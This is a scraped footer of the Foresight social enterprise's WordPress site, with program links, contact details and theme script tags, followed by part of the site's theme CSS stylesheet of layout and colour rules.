						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4
body_size: 75942
content:
/*------------------------------------------------------------------
[Table of contents]

 * Basic CSS
 * Header Section
 * Floatingbar Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Events Calendar
 * Common Widget Section
 * Menu Section
 * Call to Action Section
 * Servicebox Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Fact in Digit Section
 * Progress Bar Section
 * Row Section
 * Sidebar Section
 * Social Section
 * Flyning Form Section
 * List Style Section
 * Tab
 * Vertical Tab
 * Accordion section
 * Toggle section
 * VC Map
 * Custom Selectbox
 * Contact Form
 * Heading Section
 * Social Section
 * Catergory section
 * Testimonials Section 
 * Client logo Section
 * Button Section
 * Global Box spacing
 * Slick Slider
 * Tweeter Section
 * Google map Section 
 * Category filter Section
 * Pricing Table
 * 404 Page
 * Search Result Page
 * BBpress-forums
 * Drop Cap Design
 * Global link color 
 
 
-------------------------------------------------------------------*/
.admin-bar .tm-fbar-close{
	top: 32px;
}
.site-content-wrapper {
	position: relative;
	z-index: 7;
}


/*** 

====================================================================
	Basic CSS
====================================================================

 ***/ 
p {
	margin: 0 0 15px;
}
.themetechmount-page-full-width article .entry-content{
	min-height: 300px;
}

 footer a,
.entry-content a,
.site-content-wrapper a {    
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-equal-height-image, 
.themetechmount-hide,
.tm-hide{
	display: none;	
}
.tm-wrap {
	display: table;
	width: 100%;    
}
.tm-wrap-cell {
	display: table-cell;
	vertical-align: middle;
}
.tm-align-right{
	text-align: right;
}
iframe {
	width: 100%;
}
.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer{
	background-color: #002b5c;
}
.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{
	background-color: inherit;
}
.tm-col-bgcolor-grey > .tm-bg-layer-inner,
.tm-bg.tm-bgcolor-grey > .tm-bg-layer {
	background-color: #f5f9fd;
}
.tm-bg.tm-bgcolor-white .tm-bg-layer{
	background-color: #fff;
}
.tm-bg-highlight-dark,
.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.tm-bgcolor-darkgrey  {
	background-color: #2256b2;
}

.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-vc_btn3.tm-vc_btn3-color-black:hover,
.twentytwenty-handle,
.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .tm-bgcolor-darkgrey,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey {
	background-color: #002b5c;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,
.tm-col-bgcolor-grey .tm-bg-layer-inner,
.tm-bgcolor-grey,
.site-header.tm-sticky-bgcolor-grey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after{
	background-color: #f5f9fd;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,
.tm-col-bgcolor-white .tm-bg-layer-inner,
.tm-bgcolor-white,
.tm-col-bgcolor-white,
.site-header.tm-sticky-bgcolor-white.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,
.site-header-menu.tm-sticky-bgcolor-white.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,
.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,
.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.themetechmount-fbar-main-w .tm-bgcolor-darkgrey {
	background-color: #182333;
}

/*** Form fields, general styles first ***/
.main-holder .site #content table.cart td.actions .input-text,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], 
input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], 
.uneditable-input, select {
	font-family: inherit;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 0px;
	vertical-align: middle;
	width:100%;
	color: #8093a8;
	padding: 9px 15px;
	font-weight: normal;
	background-color: #fff;
	text-transform: inherit;
	border:1px solid #dde2e7;
	font-size: 15px;
	outline: none;
	line-height: inherit;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input.input-text:focus, select:focus {
	background-color: transparent;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
	color: #8093a8;   
	outline: none !important;   
}
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #review_form #respond .form-submit input,
.main-holder .site table.cart .coupon input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
.woocommerce #payment #place_order,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
	text-decoration: none;
	font-size: 15px;
	font-weight: 500;    
	padding: 11px 35px 11px;
	border: 2px solid transparent; 
	border-radius:3px;
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	cursor: pointer;
	outline: none !important;
	-webkit-font-smoothing: antialiased;
}
.tm-full-bt{
	width: 100%;
}
.tm-textarea-con textarea{
	height: 178px;
}
.post-password-required input[type="submit"] {
	padding: 7px 30px 8px;	
}
/*** Custom Selectbox ***/
.select2-container .select2-choice { 
	padding: 6px 0 6px 10px;
	border: 1px solid #e5e5e5;
	background-color: rgba(0,0,0,.03);
}
.select2-drop-active{
	border: 1px solid #e5e5e5;
}

/*** Topbar Dark text color ***/
.tm-textcolor-dark a, 
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6{
	color: #18336c;
}
.tm-textcolor-dark,
.tm-textcolor-dark .social-icons li a,
.tm-textcolor-dark.themetechmount-fbar-btn-link i,
.tm-textcolor-dark .vc_tta-panel-body,
.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column {
	color: #8093a8;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgcolor-grey > .tm-bg-layer{
	opacity: 0.85;
}
.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.87;
}
.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes.tm-bgcolor-white > .tm-bg-layer{
	opacity: 0.94;
}
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner{
	background-color: #002b5c;
}
.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.90;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.79;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom > .tm-bg-layer{
	opacity: 1;
}
.vc_video-bg-container .tm-col-bgcolor-yes,
.vc_video-bg-container.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.8;
}
.tm-col-bg,
.tm-bg{
	position: relative;
}
.tm-bg-layer,
.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{
	position: absolute;
	height: 100%;
	width: 100%;
	top:0;
	left: 0;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,
.tm-bgcolor-transparent > .tm-bg-layer,
.tm-bgcolor-transparent{
	background-color: transparent !important;
}
.vc_column-inner > .wpb_wrapper{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor- .tm-bg-layer-inner{
	opacity: 1;
}
.footer .first-footer  {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.footer .first-footer.tm-textcolor-white  {
	border-color:rgba(255,255,255,.14);
}
/*** Top to bottom ***/
#totop {
	font-weight: 900;
	color: #fff;
	position: fixed;
	display: none;
	right: 34px;
	bottom: 34px;
	z-index: 999;
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 25px;
	text-align: center;
	padding-top: 8px;
	border-radius: 3px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#totop.top-visible {
	font-size: 23px;
	height: 43px;
	width: 43px;
}
/*** Footer left right spacing ***/
.themetechmount-topbar-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-item-thumbnail,
.themetechmount-item-thumbnail-inner{
	display: block;
}
.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner {
	padding: 15px;
}
.tm-boxes-carousel-without-title .themetechmount-boxes-inner{
	padding-top: 80px;
}

/*** 

====================================================================
	Header Section
====================================================================

 ***/  

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	margin-bottom: 2px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:first-child {
	margin-bottom: 0px;
	margin-top: 0px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:last-child {
	padding-bottom: 4px;
}
.site header,
.tm-header-block, 
.site-header,
.site-header-main{
	position:relative;
}

/*** Logo Section ***/
.themetechmount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-branding {
	float: left;
}
.headerlogo img{	
	max-height: 35px;
	width: auto;	
}
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.site-title a.home-link:hover, a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: table;
	vertical-align: middle;
	text-align: center;	
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.site-description {
	display: none;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .tm-header-icon a,
#site-header-menu #site-navigation .themetechmount-fbar-btn a{ 
	font-size: 15px;
}
.tm-header-icons .tm-header-search-link a i:before {
	font-weight: 700;	
}
.tm-header-icons .tm-header-wc-cart-link a,
.tm-header-icons .tm-header-search-link a {
	position: relative;
	border-radius: 3px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	color: #18336c;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;	
	background-color: #f5f9fd;
    border: 1px solid #eaeff5;
}
.tm-header-icons .tm-header-search-link a:hover,
.tm-header-icons .tm-header-search-link a {
	color:#fff;
}
.tm-header-icons .tm-header-wc-cart-link a:hover,
.tm-header-icons .tm-header-search-link a:hover {
	background-color: #18336c;
	border-color: #18336c;
}
.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a {
	padding-left: 0px;
}
.tm-header-icons .tm-header-wc-cart-link span.number-cart {
	position: absolute;
    top: -10px;
    left: 13px;
    width: 17px;
    height: 17px;
	text-align: center;
	line-height: 17px;
	font-size: 9px;
	display: block;
	background-color: #edb820;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart {
	bottom: 21px;
	left: 17px;	
}
.themetechmount-fbar-btn.hidefbtn a{
	-webkit-transform: scale(0); 
	-ms-transform: scale(0); 
	-moz-transform: scale(0);
	transform: scale(0);  
}
.themetechmount-slider-wide{
	background-color: rgb(231, 231, 231);
}
.tm-bgcolor-skincolor:not(.tm-bgimage-yes) .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,
.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart {
	background-color: #1a1d22;	
}
.tm-header-icons .themetechmount-fbar-btn,
.tm-header-icons .tm-header-icon{
	margin-left: 10px;
}
.tm-header-icons .tm-header-icon.tm-header-wc-cart-link {
	padding-right: 0px;
}
/*** Infostck header widget ***/
.tm-header-style-infostack .tm-top-info-con {
	position: relative;
	float: right;
	text-align: right;
	vertical-align: middle;
	display: table;
}
.tm-header-style-infostack .header-widget {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	padding-right: 0;
}
.tm-header-style-infostack .header-widget * {
	margin-bottom: 0;
}
.tm-header-style-infostack .header-widget .header-content,
.tm-header-style-infostack .header-widget .header-icon {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	text-align: left;
}
.tm-header-style-infostack .tm-top-info-con .header-widget {
	padding: 0 30px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child {
	padding-right: 0;
}
.tm-header-style-infostack .header-widget .header-content {
	padding-left: 10px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main {
	margin-right: 0px;
}
.tm-header-style-infostack .header-widget .header-icon i {
	font-size: 35px;
	line-height: 40px;
}
.tm-header-style-infostack .header-widget .header-icon i.fa {
	line-height: 50px;
}
.tm-header-style-infostack .header-widget .header-icon .icon {
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 45px;
}
.tm-header-style-infostack .header-widget h3 {
    font-size: 17px;
    font-weight: 600;
    line-height: 24px;
}
.tm-header-style-infostack .header-widget h5 {
	font-size: 15px;
	line-height: 25px;
	font-weight: normal;
	color: #8093a8;
}
.tm-header-style-infostack .header-widget h3,
.tm-header-style-infostack .header-widget h5 {
	margin-top: 0;
	margin-bottom: 1px;
}
.tm-header-style-infostack .header-widget p {
	font-size: 14px;
    line-height: 24px;
}
.tm-header-style-infostack .tm-top-info-con  ul.social-icons {
	padding-left: 10px;
}
.tm-header-style-infostack .header-widget .tm-vc_btn3 {
	padding: 13px 26px 13px 26px;
	font-weight: 600;
}
.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{
	border-radius: 0px;    
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element{
	float: left;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 25px!important;
}
.tm-header-icons .tm-header-icon a:hover {
	color:#fff;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 52px;
}
.tm-header-style-infostack #site-header-menu .container{
	position: relative;
	padding: 0;
}  
.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-header-style-infostack .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
}
.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a {
	color:#6c6c6c;
	border: 1px solid #ececec;
}
.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a,
.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	border: 1px solid rgba( 255,255,255 ,0.8);
}
.tm-header-style-infostack .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 28px;
	font-size: 13px;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{   
	padding: 12px 21px;
}
.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm {
	font-size: 14px;
	padding: 10px 25px;
}
.tm-header-style-infostack .kw-phone .tm-header-icons {
	float: left;
}


/*** 

====================================================================
	Topbar Section
====================================================================

 ***/  
 .themetechmount-topbar-wrapper {
	position: relative;
}
.themetechmount-fbar-btn-link .tm-fbar-close-icon,
.themetechmount-fbar-position-default .tm-float-overlay{
	display: none;
}
.tm-float-overlay {
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	background-color: rgba(0,0,0,1);
	visibility: hidden;
	opacity: 0;
	z-index: 9997;
}
.tm-float-overlay.animated {
	visibility: visible;
	opacity: 0.9;
}
.tm-float-overlay.animated {
	cursor: url(../images/close.png), auto;
}
.themetechmount-fbar-btn{
	cursor: pointer;
	position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	float: right;
}
.themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-top: 16px;
	font-size: 17px;
	margin-left: 35px;
	margin-right: 50px;
	position: absolute;
	right: 0;
	float: none;
	bottom: -20px;
	z-index: 99;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #333;
	text-align: center;
	line-height: 44px;
}
.site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-right: 20px;
}
.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-left: 20px;
	padding-right: 0;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{
	opacity: 1;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 0;
}
.tm-header-invert .themetechmount-fbar-btn {    
	margin-left: 0px;
	float: left;
}
.themetechmount-fbar-box .widget ul > li{
	border: none;
} 
.themetechmount-fbar-box ul.tm-pricelist-block li {
	display:block;
	flex-wrap: unset;
	padding: 15px 0px;
}
.themetechmount-fbar-box ul.tm-pricelist-block li span {
	width: unset;
	float: none;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span {
	color:#fff;
}
.themetechmount-fbar-box ul.tm-pricelist-block li .service-price {
	float: right;
}
.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul > li{
	padding-top:0px;
} 
.themetechmount-fbar-position-default .widget_recent_comments li:before{
	top: 6px;
}
.themetechmount-fbar-box .vc_general.vc_cta3{
	padding: 20px;
}
.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none {
	width: 3em !important;
}
.themetechmount-fbar-box  .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
	padding-left: 1em;
}
.themetechmount-fbar-box  .vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-btn.themetechmount-fbar-open{
	position: fixed;
}
.productbox .roadtip:after, .themetechmount-fbar-btn{
	border-top-color: #222;
}

/*** themetechmount floating bar  ***/
.themetechmount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.themetechmount-fbar-position-default .themetechmount-fbar-box{
	padding-top: 0px;
	padding-bottom: 60px;
}
.themetechmount-fbar-box h2{   
	font-weight: 400;
	font-size: 21px;
	margin-bottom: 0px;
	margin-top: 0px;
}
.themetechmount-fbar-box .tm-custom-heading {
	margin-bottom: 0;
}
.themetechmount-fbar-btn a{
	position:relative;	
	display: block;
	background-color: transparent;
}
.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{
	color: #313131;
}
.themetechmount-fbar-box-w{
	position:relative;
}
.themetechmount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(0, 0, 0, 0.85);
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(231, 231, 231, 0.85);
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(255, 255, 255, 0.85);
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after {
	background: #282828;
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after {
	  background: #f5f9fd;
}
